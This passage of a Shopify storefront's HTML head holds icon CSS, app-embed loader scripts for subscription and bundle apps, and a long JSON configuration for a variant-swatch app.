        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//gtworld.fr/cdn/shop/t/42/assets/base.css?v=15529285502104181161740476739" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//gtworld.fr/cdn/fonts/outfit/outfit_n3.8c97ae4c4fac7c2ea467a6dc784857f4de7e0e37.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//gtworld.fr/cdn/fonts/cabin/cabin_n4.cefc6494a78f87584a6f312fea532919154f66fe.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//gtworld.fr/cdn/shop/t/42/assets/component-predictive-search.css?v=76514217051199997821740476739"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/recommended-product-salesup/blocks/app-embed/28c5212f-728d-4d10-a8b6-81dc32610afb -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('gtworld-be.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler/blocks/bundler-script-append/7a6ae1b8-3b16-449b-8429-8bb89a62c664 --><script defer="defer">
	/**	Bundler script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('gtworld-be.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://bundler.nice-team.net/app/shop/status/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// append app script
				if (typeof bundler_settings_updated == 'undefined') {
					console.log('settings are undefined');
					bundler_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-bundler.nice-team.net/app/js/bundler-script.js?shop="+shop+"&"+bundler_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var BndlrScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After image","switch_on_hover":false,"preselect_variant":false,"current_template":"product"},
        "currency": "EUR",
        "currency_symbol": "€",
        "primary_locale": "fr",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":520156,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select an {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select an {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":false,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":false,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":false}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"177520705802":334133,"179100680458":263897,"171562205450":263897,"125780099268":48708},
        "theme_settings": {"334133":{"id":334133,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Ecom Optimization"],"pre_hide_css_code":null},"263897":{"id":263897,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".media .motion-reduce[loading=\"lazy\"]:nth-of-type(1)","secondary_image":".media .motion-reduce[loading=\"lazy\"]:nth-of-type(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-card-wrapper, .ultimate-recently-viewed-product","swatch_display_options":[{"label":"After image","position":"after","selector":".card__inner, .ultimate-recently-viewed-image-wrap"},{"label":"After price","position":"after","selector":".price, .ultimate-recently-viewed-price-wrap"},{"label":"After title","position":"after","selector":".card__heading.h5, .ultimate-recently-viewed-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"263897":{"id":263897,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".media .motion-reduce[loading=\"lazy\"]:nth-of-type(1)","secondary_image":".media .motion-reduce[loading=\"lazy\"]:nth-of-type(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-card-wrapper, .ultimate-recently-viewed-product","swatch_display_options":[{"label":"After image","position":"after","selector":".card__inner, .ultimate-recently-viewed-image-wrap"},{"label":"After price","position":"after","selector":".price, .ultimate-recently-viewed-price-wrap"},{"label":"After title","position":"after","selector":".card__heading.h5, .ultimate-recently-viewed-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"48708":{"id":48708,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product-form__variants, .sa-variant-selector","groups_selector":"","section_selector":"body.template-product [data-section-type=\"product\"], [aria-hidden=\"false\"] [data-section-type=\"product\"], body.template-index [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".product-form__option input, select.product-form__single-selector","selectors_to_hide":[".product-form__variants"],"json_data_selector":"","add_to_cart_selector":"[data-action=\"add-to-cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[data-action=\"add-to-cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"product-form__add-button button button--primary","add_to_cart_disabled_classes":"product-form__add-button button button--disabled"},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"product-item__label-list\" {{display_on_available}} {{display_on_sale}}\u003e\u003cspan class=\"product-label product-label--on-sale\"\u003eSave {{ percentage_difference }}%\u003c\/span\u003e\u003c\/div\u003e","display_position":"before","display_selector":".product-item__image-wrapper","element_selector":".product-label--on-sale"},{"name":"price","template":"\u003cspan class=\"price price--highlight\"\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e","display_position":"replace","display_selector":".product-item__price-list","element_selector":""}],"data_selectors":{"url":"a.product-item__image-wrapper, a.product-item__title, form a ","title":".product-item__title","attributes":["data-product-url:handle"],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image","secondary_image":"img.product-item__secondary-image"},"swatch_position":"after","attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__swatch-list",".product-list .product-item .product-item__inventory"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-list .product-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-item__info"},{"label":"After price","position":"after","selector":".product-item__price-list"},{"label":"After title","position":"after","selector":".product-item__title"}],"swatch_display_selector":".product-item__title"}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[871],"schema_theme_names":["Warehouse"],"pre_hide_css_code":null}},
        "product_options": [{"id":3106082729,"name":"Longueur","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":520163,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520163,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3099285086,"name":"Couleur","products_preset_id":520155,"products_swatch":"first_variant_image","collections_preset_id":520164,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":520155,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520164,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3105944120,"name":"Taille","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":520163,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520163,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3146619447,"name":"Taper","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":520163,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520163,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3146583730,"name":"Forme","products_preset_id":520155,"products_swatch":"first_variant_image","collections_preset_id":520164,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":520155,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520164,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1612708":{"id":1612708,"name":"Square swatch - Small","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1434386":{"id":1434386,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1434356":{"id":1434356,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1434320":{"id":1434320,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"520164":{"id":520164,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"51px","height":"51px","arrow_mode":"mode_1","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"redirect_to_product_page","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"520160":{"id":520160,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"520155":{"id":520155,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":false},"width":"103px","height":"103px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1434402":{"id":1434402,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"25px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1434368":{"id":1434368,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1434347":{"id":1434347,"name":"Swatch in pill - 